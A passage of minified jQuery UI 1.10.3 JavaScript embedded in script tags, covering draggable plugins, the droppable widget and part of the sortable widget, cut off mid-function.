i=e.data(this,"ui-sortable");i&&!i.options.disabled&&(s.sortables.push({instance:i,shouldRevert:i.options.revert}),i.refreshPositions(),i._trigger("activate",t,a))})},stop:function(t,i){var s=e(this).data("ui-draggable"),n=e.extend({},i,{item:s.element});e.each(s.sortables,function(){this.instance.isOver?(this.instance.isOver=0,s.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"===s.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(t,i){var s=e(this).data("ui-draggable"),n=this;e.each(s.sortables,function(){var a=!1,o=this;this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(a=!0,e.each(s.sortables,function(){return this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this!==o&&this.instance._intersectsWith(this.instance.containerCache)&&e.contains(o.instance.element[0],this.instance.element[0])&&(a=!1),a})),a?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=e(n).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},t.target=this.instance.currentItem[0],this.instance._mouseCapture(t,!0),this.instance._mouseStart(t,!0,!0),this.instance.offset.click.top=s.offset.click.top,this.instance.offset.click.left=s.offset.click.left,this.instance.offset.parent.left-=s.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=s.offset.parent.top-this.instance.offset.parent.top,s._trigger("toSortable",t),s.dropped=this.instance.element,s.currentItem=s.element,this.instance.fromOutside=s),this.instance.currentItem&&this.instance._mouseDrag(t)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",t,this.instance._uiHash(this.instance)),this.instance._mouseStop(t,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),s._trigger("fromSortable",t),s.dropped=!1)})}}),e.ui.plugin.add("draggable","cursor",{start:function(){var t=e("body"),i=e(this).data("ui-draggable").options;t.css("cursor")&&(i._cursor=t.css("cursor")),t.css("cursor",i.cursor)},stop:function(){var t=e(this).data("ui-draggable").options;t._cursor&&e("body").css("cursor",t._cursor)}}),e.ui.plugin.add("draggable","opacity",{start:function(t,i){var s=e(i.helper),n=e(this).data("ui-draggable").options;s.css("opacity")&&(n._opacity=s.css("opacity")),s.css("opacity",n.opacity)},stop:function(t,i){var s=e(this).data("ui-draggable").options;s._opacity&&e(i.helper).css("opacity",s._opacity)}}),e.ui.plugin.add("draggable","scroll",{start:function(){var t=e(this).data("ui-draggable");t.scrollParent[0]!==document&&"HTML"!==t.scrollParent[0].tagName&&(t.overflowOffset=t.scrollParent.offset())},drag:function(t){var i=e(this).data("ui-draggable"),s=i.options,n=!1;i.scrollParent[0]!==document&&"HTML"!==i.scrollParent[0].tagName?(s.axis&&"x"===s.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-t.pageY<s.scrollSensitivity?i.scrollParent[0].scrollTop=n=i.scrollParent[0].scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(i.scrollParent[0].scrollTop=n=i.scrollParent[0].scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-t.pageX<s.scrollSensitivity?i.scrollParent[0].scrollLeft=n=i.scrollParent[0].scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(i.scrollParent[0].scrollLeft=n=i.scrollParent[0].scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(t.pageY-e(document).scrollTop()<s.scrollSensitivity?n=e(document).scrollTop(e(document).scrollTop()-s.scrollSpeed):e(window).height()-(t.pageY-e(document).scrollTop())<s.scrollSensitivity&&(n=e(document).scrollTop(e(document).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(t.pageX-e(document).scrollLeft()<s.scrollSensitivity?n=e(document).scrollLeft(e(document).scrollLeft()-s.scrollSpeed):e(window).width()-(t.pageX-e(document).scrollLeft())<s.scrollSensitivity&&(n=e(document).scrollLeft(e(document).scrollLeft()+s.scrollSpeed)))),n!==!1&&e.ui.ddmanager&&!s.dropBehaviour&&e.ui.ddmanager.prepareOffsets(i,t)}}),e.ui.plugin.add("draggable","snap",{start:function(){var t=e(this).data("ui-draggable"),i=t.options;t.snapElements=[],e(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var i=e(this),s=i.offset();this!==t.element[0]&&t.snapElements.push({item:this,width:i.outerWidth(),height:i.outerHeight(),top:s.top,left:s.left})})},drag:function(t,i){var s,n,a,o,r,h,l,u,c,d,p=e(this).data("ui-draggable"),f=p.options,m=f.snapTolerance,g=i.offset.left,v=g+p.helperProportions.width,b=i.offset.top,y=b+p.helperProportions.height;for(c=p.snapElements.length-1;c>=0;c--)r=p.snapElements[c].left,h=r+p.snapElements[c].width,l=p.snapElements[c].top,u=l+p.snapElements[c].height,r-m>v||g>h+m||l-m>y||b>u+m||!e.contains(p.snapElements[c].item.ownerDocument,p.snapElements[c].item)?(p.snapElements[c].snapping&&p.options.snap.release&&p.options.snap.release.call(p.element,t,e.extend(p._uiHash(),{snapItem:p.snapElements[c].item})),p.snapElements[c].snapping=!1):("inner"!==f.snapMode&&(s=m>=Math.abs(l-y),n=m>=Math.abs(u-b),a=m>=Math.abs(r-v),o=m>=Math.abs(h-g),s&&(i.position.top=p._convertPositionTo("relative",{top:l-p.helperProportions.height,left:0}).top-p.margins.top),n&&(i.position.top=p._convertPositionTo("relative",{top:u,left:0}).top-p.margins.top),a&&(i.position.left=p._convertPositionTo("relative",{top:0,left:r-p.helperProportions.width}).left-p.margins.left),o&&(i.position.left=p._convertPositionTo("relative",{top:0,left:h}).left-p.margins.left)),d=s||n||a||o,"outer"!==f.snapMode&&(s=m>=Math.abs(l-b),n=m>=Math.abs(u-y),a=m>=Math.abs(r-g),o=m>=Math.abs(h-v),s&&(i.position.top=p._convertPositionTo("relative",{top:l,left:0}).top-p.margins.top),n&&(i.position.top=p._convertPositionTo("relative",{top:u-p.helperProportions.height,left:0}).top-p.margins.top),a&&(i.position.left=p._convertPositionTo("relative",{top:0,left:r}).left-p.margins.left),o&&(i.position.left=p._convertPositionTo("relative",{top:0,left:h-p.helperProportions.width}).left-p.margins.left)),!p.snapElements[c].snapping&&(s||n||a||o||d)&&p.options.snap.snap&&p.options.snap.snap.call(p.element,t,e.extend(p._uiHash(),{snapItem:p.snapElements[c].item})),p.snapElements[c].snapping=s||n||a||o||d)}}),e.ui.plugin.add("draggable","stack",{start:function(){var t,i=this.data("ui-draggable").options,s=e.makeArray(e(i.stack)).sort(function(t,i){return(parseInt(e(t).css("zIndex"),10)||0)-(parseInt(e(i).css("zIndex"),10)||0)});s.length&&(t=parseInt(e(s[0]).css("zIndex"),10)||0,e(s).each(function(i){e(this).css("zIndex",t+i)}),this.css("zIndex",t+s.length))}}),e.ui.plugin.add("draggable","zIndex",{start:function(t,i){var s=e(i.helper),n=e(this).data("ui-draggable").options;s.css("zIndex")&&(n._zIndex=s.css("zIndex")),s.css("zIndex",n.zIndex)},stop:function(t,i){var s=e(this).data("ui-draggable").options;s._zIndex&&e(i.helper).css("zIndex",s._zIndex)}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e){function t(e,t,i){return e>t&&t+i>e}e.widget("ui.droppable",{version:"1.10.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept=e.isFunction(i)?i:function(e){return e.is(i)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},e.ui.ddmanager.droppables[t.scope]=e.ui.ddmanager.droppables[t.scope]||[],e.ui.ddmanager.droppables[t.scope].push(this),t.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var t=0,i=e.ui.ddmanager.droppables[this.options.scope];i.length>t;t++)i[t]===this&&i.splice(t,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(t,i){"accept"===t&&(this.accept=e.isFunction(i)?i:function(e){return e.is(i)}),e.Widget.prototype._setOption.apply(this,arguments)},_activate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var s=i||e.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var t=e.data(this,"ui-droppable");return t.options.greedy&&!t.options.disabled&&t.options.scope===s.options.scope&&t.accept.call(t.element[0],s.currentItem||s.element)&&e.ui.intersect(s,e.extend(t,{offset:t.element.offset()}),t.options.tolerance)?(n=!0,!1):undefined}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(s)),this.element):!1):!1},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}}}),e.ui.intersect=function(e,i,s){if(!i.offset)return!1;var n,a,o=(e.positionAbs||e.position.absolute).left,r=o+e.helperProportions.width,h=(e.positionAbs||e.position.absolute).top,l=h+e.helperProportions.height,u=i.offset.left,c=u+i.proportions.width,d=i.offset.top,p=d+i.proportions.height;switch(s){case"fit":return o>=u&&c>=r&&h>=d&&p>=l;case"intersect":return o+e.helperProportions.width/2>u&&c>r-e.helperProportions.width/2&&h+e.helperProportions.height/2>d&&p>l-e.helperProportions.height/2;case"pointer":return n=(e.positionAbs||e.position.absolute).left+(e.clickOffset||e.offset.click).left,a=(e.positionAbs||e.position.absolute).top+(e.clickOffset||e.offset.click).top,t(a,d,i.proportions.height)&&t(n,u,i.proportions.width);case"touch":return(h>=d&&p>=h||l>=d&&p>=l||d>h&&l>p)&&(o>=u&&c>=o||r>=u&&c>=r||u>o&&r>c);default:return!1}},e.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var s,n,a=e.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,r=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();e:for(s=0;a.length>s;s++)if(!(a[s].options.disabled||t&&!a[s].accept.call(a[s].element[0],t.currentItem||t.element))){for(n=0;r.length>n;n++)if(r[n]===a[s].element[0]){a[s].proportions.height=0;continue e}a[s].visible="none"!==a[s].element.css("display"),a[s].visible&&("mousedown"===o&&a[s]._activate.call(a[s],i),a[s].offset=a[s].element.offset(),a[s].proportions={width:a[s].element[0].offsetWidth,height:a[s].element[0].offsetHeight})}},drop:function(t,i){var s=!1;return e.each((e.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&e.ui.intersect(t,this,this.options.tolerance)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(t,i){t.element.parentsUntil("body").bind("scroll.droppable",function(){t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&e.ui.ddmanager.prepareOffsets(t,i),e.each(e.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,a,o=e.ui.intersect(t,this,this.options.tolerance),r=!o&&this.isover?"isout":o&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,a=this.element.parents(":data(ui-droppable)").filter(function(){return e.data(this,"ui-droppable").options.scope===n}),a.length&&(s=e.data(a[0],"ui-droppable"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").unbind("scroll.droppable"),t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)}}})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(t){function e(t,e,i){return t>e&&e+i>t}function i(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))}t.widget("ui.sortable",t.ui.mouse,{version:"1.10.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=this.items.length?"x"===t.axis||i(this.items[0].item):!1,this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function(e,i){"disabled"===e?(this.options[e]=i,this.widget().toggleClass("ui-sortable-disabled",!!i)):t.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(e,i){var s=null,n=!1,a=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,a.widgetName+"-item")===a?(s=t(this),!1):undefined}),t.data(e.target,a.widgetName+"-item")===a&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var n,a,o=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",o.cursor),this.storedStylesheet=t("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(a)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,a,o=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+o.scrollSpeed:e.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+o.scrollSpeed:e.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(e.pageY-t(document).scrollTop()<o.scrollSensitivity?r=t(document).scrollTop(t(document).scrollTop()-o.scrollSpeed):t(window).height()-(e.pageY-t(document).scrollTop())<o.scrollSensitivity&&(r=t(document).scrollTop(t(document).scrollTop()+o.scrollSpeed)),e.pageX-t(document).scrollLeft()<o.scrollSensitivity?r=t(document).scrollLeft(t(document).scrollLeft()-o.scrollSpeed):t(window).width()-(e.pageX-t(document).scrollLeft())<o.scrollSensitivity&&(r=t(document).scrollLeft(t(document).scrollLeft()+o.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],a=this._intersectsWithPointer(s),a&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===a?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===a?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),a=this.options.axis,o={};a&&"x"!==a||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),a&&"y"!==a||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,a=t.left,o=a+t.width,r=t.top,h=r+t.height,l=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+l>r&&h>s+l,d="y"===this.options.axis||e+c>a&&o>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>a&&o>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var i="x"===this.options.axis||e(this.positionAbs.top+this.offset.click.top,t.top,t.height),s="y"===this.options.axis||e(this.positionAbs.left+this.offset.click.left,t.left,t.width),n=i&&s,a=this._getDragVerticalDirection(),o=this._getDragHorizontalDirection();return n?this.floating?o&&"right"===o||"down"===a?2:1:a&&("down"===a?2:1):!1},_intersectsWithSides:function(t){var i=e(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),s=e(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),a=this._getDragHorizontalDirection();return this.floating&&a?"right"===a&&s||"left"===a&&!s:n&&("down"===n&&i||"up"===n&&!i)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){var i,s,n,a,o=[],r=[],h=this._connectWith();if(h&&e)for(i=h.length-1;i>=0;i--)for(n=t(h[i]),s=n.length-1;s>=0;s--)a=t.data(n[s],this.widgetFullName),a&&a!==this&&!a.options.disabled&&r.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(r.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),i=r.length-1;i>=0;i--)r[i][0].each(function(){o.push(this)});return t(o)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,a,o,r,h,l,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i]),s=n.length-1;s>=0;s--)a=t.data(n[s],this.widgetFullName),a&&a!==this&&!a.options.disabled&&(u.push([t.isFunction(a.options.items)?a.options.items.call(a.element[0],e,{item:this.currentItem}):t(a.options.items,a.element),a]),this.containers.push(a));for(i=u.length-1;i>=0;i--)for(o=u[i][1],r=u[i][0],s=0,l=r.length;l>s;s++)h=t(r[s]),h.data(this.widgetName+"-item",o),c.push({item:h,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,a;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),a=n.offset(),s.left=a.left,s.top=a.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)a=this.containers[i].element.offset(),this.containers[i].containerCache.left=a.left,this.containers[i].containerCache.top=a.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]).addClass(i||e.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===s?e.currentItem.children().each(function(){t("<td>&#160;</td>",e.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(n)}):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_contactContainers:function(s){var n,a,o,r,h,l,c,u,d,p,f=null,m=null;for(n=this.containers.length-1;n>=0;n--)if(!t.contains(this.currentItem[0],this.containers[n].element[0]))if(this._intersectsWith(this.containers[n].containerCache)){if(f&&t.contains(this.containers[n].element[0],f.element[0]))continue;f=this.containers[n],m=n}else this.containers[n].containerCache.over&&(this.containers[n]._trigger("out",s,this._uiHash(this)),this.containers[n].containerCache.over=0);if(f)if(1===this.containers.length)this.containers[m].containerCache.over||(this.containers[m]._trigger("over",s,this._uiHash(this)),this.containers[m].containerCache.over=1);else{for(o=1e4,r=null,p=f.floating||i(this.currentItem),h=p?"left":"top",l=p?"width":"height",c=this.positionAbs[h]+this.offset.click[h],a=this.items.length-1;a>=0;a--)t.contains(this.containers[m].element[0],this.items[a].item[0])&&this.items[a].item[0]!==this.currentItem[0]&&(!p||e(this.positionAbs.top+this.offset.click.top,this.items[a].top,this.items[a].height))&&(u=this.items[a].item.offset()[h],d=!1,Math.abs(u-c)>Math.abs(u+this.items[a][l]-c)&&(d=!0,u+=this.items[a][l]),o>Math.abs(u-c)&&(o=Math.abs(u-c),r=this.items[a],this.direction=d?"up":"down"));if(!r&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[m])return;r?this._rearrange(s,r,null,!0):this._rearrange(s,null,this.containers[m].element,!0),this._trigger("change",s,this._uiHash()),this.containers[m]._trigger("change",s,this._uiHash(this)),this.currentContainer=this.containers[m],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[m]._trigger("over",s,this._uiHash(this)),this.containers[m].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var 